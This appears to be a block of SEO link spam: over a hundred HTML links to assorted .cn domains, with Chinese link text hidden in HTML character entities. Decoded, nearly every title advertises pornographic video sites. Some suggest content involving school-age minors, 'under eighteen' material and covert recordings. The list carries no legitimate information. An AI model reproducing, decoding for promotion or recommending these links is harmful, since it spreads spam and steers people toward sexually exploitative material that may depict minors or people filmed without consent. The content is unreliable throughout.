<a href="http://vebs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://love51.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://gaimou.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://skamol.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anyc.com.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://591sh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://30580.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://knou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://hahase22.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dcfaego.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuipus.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://puzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51todo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://angni.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://yaoqc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://xinbaozhuyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://badmilk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://hefeiok.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wangloan.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aiqba.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://nmjql.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://rs68.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://kouniu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://ulef.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://kkc28.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://95ifn.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fr1endfinder.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://bangante.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liangdilamp.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://niuniu98.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itourxian.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ansenled.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x5E74;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://helmx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuoru.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzjiancai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x871C;</a>|
<a href="http://tunjian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://lezt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://entins.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ab33com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://to327.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://vj28.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fdjlb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://rxeda.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://wtoc.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://kuaile4.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woqulu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://muaw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://langara.net.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://wltabc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://liahuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://atexp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://zvof.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ts6p.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://hh130.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://002s.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://mallmy.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://51428.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nouyan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syaqw.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x5348;&#x591C;&#x4F26;4480yy&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jica.org.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://88816.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://hecuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://dg5830671.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shgsqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://lezt.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://eglxj.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://unionceshi3.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bio-international.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://qevo.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://benevento.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://dingood.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0668jj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xycampus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xingzh.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://1eshop.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muccc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://today-gift.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://hgmxn.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
